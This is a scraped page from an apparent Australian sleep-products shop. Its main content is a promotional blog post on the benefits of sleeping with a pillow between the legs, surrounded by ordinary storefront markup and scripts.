                  
                  Western Sahara | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen | YER ﷼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabwe"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabwe | USD $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="AU">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sleep Dreams Online",
    
      "logo": "https:\/\/sleep-dreams.com.au\/cdn\/shop\/files\/sleep-dreams-purple-logo-500-200.png?v=1691551092\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SleepDreamsOnline\/",
      "https:\/\/au.pinterest.com\/SleepDreamsOnline\/",
      "https:\/\/www.instagram.com\/sleepdreamsonline\/",
      "https:\/\/www.tiktok.com\/@sleepdreamsonline",
      "",
      "",
      "https:\/\/www.youtube.com\/@SleepDreamsOnline",
      ""
    ],
    "url": "https:\/\/sleep-dreams.com.au"
  }
</script>
</div><section id="shopify-section-sections--18417065328827__175539105340b71d53" class="shopify-section shopify-section-group-header-group section"><div class="">
  
<div id="shopify-block-AbUxNMVI3VExYZitYN__hextom_timer_bar_ctb_custom_placement_w3JrVW" class="shopify-block shopify-app-block"><div id="ctb_placeholder"></div>

</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/bestselling-sleep-products" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div
  class="cart-progress cart-checkpoints accent-color-accent-2"
  style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <p class="cart-progress__text">
    
      You're 
  
    <span>$100</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:62.5%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>FREE SHIPPING</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>FREE MASK</span>
            
            
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-hot-cold-beads-relaxation-face-mask-copy {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-hot-cold-beads-relaxation-face-mask-copy color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="hot-cold-beads-relaxation-face-mask-copy"
        data-id="47216754819259"
        data-type="cart_subtotal"
        data-requirement="16000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            You're 
            
              <span>$160</span>
            
           away from a free gift!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//sleep-dreams.com.au/cdn/shop/files/Product_Images_-_2024_1.png?v=1752104932&width=500"
                  alt="Woman using Calmd Relaxation Face Mask "
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                FREE Hot & Cold Beads Relaxation Face Mask
              </h3>
              
            </div>
            
              <div class='upsell__price upsell__price--separate'>
                
                <span class='regular-price'>
                  
                    Worth $39.99
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_MeYTi8" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47216754819259">
              <button
                id="cart-drawer-gift-gift_MeYTi8-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="8251233009851" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UNzpLQ'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="46391765434555"
            data-product-id="8006786646203"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sleep-dreams.com.au/cdn/shop/files/shipprotect-main.png?v=1755229595&width=500"
                      alt="shipping protection for deliveries internationally from sleep dreams"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/shipping-protection'>
                      Shipping Protection
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$6.90</span>
                      <span class='compare-price hidden'>$6.90</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_UNzpLQ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_UNzpLQ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46391765434555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8006786646203" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18417063395515__1765243935ece6d41a" class="shopify-section"><div id="shopify-block-AckVua0tnYzlpUno4R__ai_gen_block_d08b7d1_bD6nGm" class="shopify-block">


<style data-shopify>
  .ai-responsive-image-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 40px 0px 40px 0px;
  }

  .ai-responsive-image-wrapper-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm {
    width: 80%;
    max-width: 100%;
    position: relative;
  }

  .ai-responsive-image-wrapper-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm img {
    width: 100%;
    height: auto;
    display: block;
    object-fit: contain;
  }

  .ai-responsive-image-placeholder-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm {
    width: 100%;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    min-height: 200px;
  }

  .ai-responsive-image-placeholder-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm svg {
    width: 100%;
    height: 100%;
    max-width: 400px;
    max-height: 400px;
  }

  .ai-responsive-image-empty-state-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    padding: 12px 20px;
    font-size: 14px;
    color: #666;
    text-align: center;
    pointer-events: none;
  }

  @media screen and (max-width: 749px) {
    .ai-responsive-image-wrapper-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm {
      width: 100%;
    }

    .ai-responsive-image-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm {
      padding: 0px 0px 0px 0px;
    }
  }
</style>

<div class="ai-responsive-image-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm" >
  <div class="ai-responsive-image-wrapper-ackvua0tnyzlpuno4raigenblockd08b7d1bd6ngm">
    
      <img
        src="//sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&width=2000"
        alt="The Benefits of Sleeping with a Pillow Between Your Legs"
        loading="lazy"
        width="1120"
        height="630"
      >
    
  </div>
</div>


</div>


</div><section id="shopify-section-template--18417063395515__main" class="shopify-section section"><link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/section-blog-post.css?v=112406320959278718921764726445" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting">
        
        <header class="color-accent-2 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                The Benefits of Sleeping with a Pillow Between Your Legs
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
  
  
    Published: 
<time datetime="2022-12-13T10:16:10Z">December 13, 2022</time>
  

  
  &nbsp;|&nbsp; Last Updated: 
<time datetime="2022-12-13T10:16:11Z">December 13, 2022</time>
</span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 56.25%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&amp;width=1500" alt="The Benefits of Sleeping with a Pillow Between Your Legs" srcset="//sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&amp;width=165 165w, //sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&amp;width=360 360w, //sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&amp;width=535 535w, //sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&amp;width=750 750w, //sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&amp;width=1070 1070w, //sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><style>
          #BlogContent-template--18417063395515__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--18417063395515__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--18417063395515__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--18417063395515__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>You may have heard of the benefits of sleeping on your side with a pillow between your knees, but did you know that there are even more benefits to sleeping with a <a href="https://sleep-dreams.com.au/collections/pillows" title="Pillows">pillow</a> between your legs? In this blog post, we will explore the various benefits of this simple yet effective sleeping position.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0566/5764/1659/files/pillow-between-legs-for-sleep_600x600.png?v=1670926390" alt="Pillow Between Legs For Sleep" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3>Improved Spinal Alignment</h3>
<p>One of the main benefits of sleeping with a pillow between your legs is that it helps to improve the alignment of your spine. When you sleep on your side, the weight of your upper body can cause your spine to curve and become misaligned. This can lead to back pain, discomfort, and other issues. By placing a pillow between your legs, you can help to keep your spine aligned and reduce the risk of these problems.</p>
<h3>Better Hip and Joint Support</h3>
<p>Another benefit of sleeping with a pillow between your legs is that it can provide better support for your hips and joints. When you sleep on your side, the weight of your upper body can put pressure on your hips and joints, which can cause discomfort and even lead to long-term damage. By placing a pillow between your legs, you can help to distribute your weight more evenly and provide support for your hips and joints. This can help to reduce the risk of discomfort and other problems.</p>
<h3>Reduced Pressure on the Back</h3>
<p>Sleeping with a pillow between your legs can also help to reduce the pressure on your back. When you sleep on your side, the weight of your upper body can cause your back muscles to become strained and overworked. This can lead to back pain and other issues. By placing a <a href="https://sleep-dreams.com.au/blogs/news/your-guide-to-buying-the-perfect-pillow" title="Guide to buying a pillow">pillow </a>between your legs, you can help to distribute your weight more evenly and reduce the pressure on your back muscles. This can help to keep your back healthy and reduce the risk of pain and other problems.</p>
<h3>Improved Blood Circulation</h3>
<p>In addition to the physical benefits, sleeping with a pillow between your legs can also help to improve your blood circulation. When you sleep on your side, the weight of your upper body can compress your blood vessels and restrict blood flow. This can lead to a variety of problems, including swelling, numbness, and other issues. By placing a pillow between your legs, you can help to keep your blood vessels open and improve your blood circulation. This can help to keep your body healthy and reduce the risk of problems.</p>
<h3>Better sleep quality</h3>
<p>Overall, sleeping with a pillow between your legs can improve the quality of your sleep. The pillow provides support and comfort, which can help you to fall asleep more easily and stay asleep throughout the night. This can lead to better overall sleep quality, which can have numerous benefits for your physical and <a href="https://sleep-dreams.com.au/collections/anxiety-and-sleep-solutions" title="mental health and sleep">mental health</a>.</p>
<p><span>In conclusion, there are many benefits to sleeping with a pillow between your legs. This simple yet effective sleeping position can improve spinal alignment, reduce pressure on joints, improve circulation, and improve sleep quality. So next time you hit the hay, consider giving this sleeping position a try!</span></p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "You may have heard of the benefits of sleeping on your side with a pillow between your knees, but did you know that there are even more benefits to sleeping with a pillow between your legs? In this blog post, we will explore the various benefits of this simple yet effective sleeping position.\n\nImproved Spinal Alignment\nOne of the main benefits of sleeping with a pillow between your legs is that it helps to improve the alignment of your spine. When you sleep on your side, the weight of your upper body can cause your spine to curve and become misaligned. This can lead to back pain, discomfort, and other issues. By placing a pillow between your legs, you can help to keep your spine aligned and reduce the risk of these problems.\nBetter Hip and Joint Support\nAnother benefit of sleeping with a pillow between your legs is that it can provide better support for your hips and joints. When you sleep on your side, the weight of your upper body can put pressure on your hips and joints, which can cause discomfort and even lead to long-term damage. By placing a pillow between your legs, you can help to distribute your weight more evenly and provide support for your hips and joints. This can help to reduce the risk of discomfort and other problems.\nReduced Pressure on the Back\nSleeping with a pillow between your legs can also help to reduce the pressure on your back. When you sleep on your side, the weight of your upper body can cause your back muscles to become strained and overworked. This can lead to back pain and other issues. By placing a pillow between your legs, you can help to distribute your weight more evenly and reduce the pressure on your back muscles. This can help to keep your back healthy and reduce the risk of pain and other problems.\nImproved Blood Circulation\nIn addition to the physical benefits, sleeping with a pillow between your legs can also help to improve your blood circulation. When you sleep on your side, the weight of your upper body can compress your blood vessels and restrict blood flow. This can lead to a variety of problems, including 